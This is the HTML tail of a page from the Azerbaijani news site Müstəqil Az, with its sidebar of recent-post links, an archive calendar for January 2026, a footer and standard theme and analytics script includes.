                            <a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-480x487.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər.jpg 540w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu.jpg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub"><img post-id="169022" fifu-featured="1" width="100" height="67" src="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı"><img post-id="169018" fifu-featured="1" width="100" height="64" src="https://axar.az/media/2022/12/01/aynur-camalqizi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" rel="bookmark" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı">Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-100x100.webp" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" title="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" title="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-100x100.webp 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-480x480.webp 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" rel="bookmark" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR">Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın"><img post-id="169008" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448886344_122171759810074077_4340986377298283650_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=UdjGorbIzmkQ7kNvwESn1Tf&amp;_nc_oc=Adn54kX07JqDcjHUsec7RotIXNB_9XAE7Q4kOACXqSeuXcmuq5oncWyE1z0Q2QKGIME&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=RPcoQKggMc1GjpEByhaQ4Q&amp;oh=00_AfqANHhldTY-r5rzZFeji_pPNGn0bgsPWTeQi0Rw5myKIQ&amp;oe=697E40D2" class="clean-grid-recent-post-img wp-post-image" alt="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" rel="bookmark" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın">Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq"><img post-id="169005" fifu-featured="1" width="76" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/578265462_2924840804369979_267884085726814483_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=kCMHKlvhkt0Q7kNvwF45-Fm&amp;_nc_oc=Adnej5nqHoPLjbc3zgZVZc2M42RFUAJwTK_58dsnS_1dfJ9datOaeUlK3VbPXe2TlC8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=yRgNJkTeuG7VjsKrmvTRQA&amp;oh=00_AfqoXOBTNw3-ZhC_R1ej5JN6KBMUIjToSAjbGpmgPwmVpA&amp;oe=697E6441" class="clean-grid-recent-post-img wp-post-image" alt="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" rel="bookmark" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq">Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır"><img post-id="169002" fifu-featured="1" width="100" height="55" src="https://bakivaxti.az/uploads/img/posts/2026/01/23/sdkfkaKEKjpg-1769170565.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" rel="bookmark" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır">“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı"><img post-id="168999" fifu-featured="1" width="95" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622812905_25683948697881325_2690739016748393305_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I45H8re8fyAQ7kNvwEZa6RA&amp;_nc_oc=Adlbyxdqy098rUDEls6m94GWh8lE1hJ2CryFG-g-4ucMDfc4GGkqhJuQ6ga3B4pe2zc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=p4ZKpDgdb0ONKZ8XPv8A0Q&amp;oh=00_AfpPYOq8VsRHd5pzKADRaZcOQ7PXBIwFJr89PsWew8QHAA&amp;oe=697E67AB" class="clean-grid-recent-post-img wp-post-image" alt="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" rel="bookmark" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı">Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-prezidentinin-ozb%c9%99kistana-ilk-r%c9%99smi-s%c9%99f%c9%99ri-bas-tutub/" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/var-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub" title="Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub" title="Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-prezidentinin-ozb%c9%99kistana-ilk-r%c9%99smi-s%c9%99f%c9%99ri-bas-tutub/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub">Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/filippind%c9%99-goy%c9%99rt%c9%99sind%c9%99-350-n%c9%99f%c9%99r-olan-b%c9%99r%c9%99-batib-ol%c9%99nl%c9%99r-var/" title="Permanent Link to Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var"><img post-id="168987" fifu-featured="1" width="100" height="67" src="https://www.seanews.az/newsphoto/2026/01/26/16662/17693992589303217693853332762130210_1200x630.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" title="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" title="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" title="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/filippind%c9%99-goy%c9%99rt%c9%99sind%c9%99-350-n%c9%99f%c9%99r-olan-b%c9%99r%c9%99-batib-ol%c9%99nl%c9%99r-var/" rel="bookmark" title="Permanent Link to Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var">Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rusiya-c%c9%99nubi-qafqazda-t%c9%99sirini-bel%c9%99-itirir-ukrayna-k%c9%99sfiyyati/" title="Permanent Link to Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı"><img post-id="168984" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2021/07/12/zengezur-dehlizi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" title="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" title="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" title="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rusiya-c%c9%99nubi-qafqazda-t%c9%99sirini-bel%c9%99-itirir-ukrayna-k%c9%99sfiyyati/" rel="bookmark" title="Permanent Link to Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı">Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td><a href="https://www.mustaqil.az/2026/01/27/" aria-label="Yazılar January 27, 2026 tarixində yayımlandı">27</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/28/" aria-label="Yazılar January 28, 2026 tarixində yayımlandı">28</a></td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



